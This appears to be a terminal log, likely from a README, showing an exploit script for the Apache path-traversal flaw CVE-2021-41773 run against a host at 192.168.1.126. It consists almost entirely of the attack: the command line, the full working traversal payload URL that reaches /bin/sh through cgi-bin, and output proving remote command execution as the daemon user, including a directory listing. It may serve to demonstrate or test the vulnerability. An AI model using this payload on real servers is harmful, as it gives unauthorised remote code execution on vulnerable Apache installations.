 blacknote@ubuntu:~/Desktop$ python3 cve-2021-41773.py 192.168.1.126 8000 rce 'id'
[i] Host appears to be vulnerable.
[*] Working Payload: http://192.168.1.126:8000/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh
$ id
uid=2(daemon) gid=2(daemon) groups=1(bin),2(daemon),2(daemon),4(adm)
$ ls -ahl
total 868K
drwxr-xr-x    1 root     root        4.0K Sep 21  2021 .
drwxr-xr-x    1 root     root        4.0K Nov 22 08:22 ..
lrwxrwxrwx    1 root     root          12 Aug 27  2021 arch -> /bin/busybox
lrwxrwxrwx    1 root     root          12 Aug 27  2021 ash -> /bin/busybox
lrwxrwxrwx    1 root     root          12 Sep 21  2021 base64 -> /bin/busybox
lrwxrwxrwx    1 root     root          12 Aug 27  2021 bbconfig -> /bin/busybox
-rwxr-xr-x    1 root     root      857.6K Jun 29  2021 busybox
lrwxrwxrwx    1 root     root          12 Sep 21  2021 cat -> /bin/busybox
lrwxrwxrwx    1 root     root          12 Sep 21  2021 chgrp -> /bin/busybox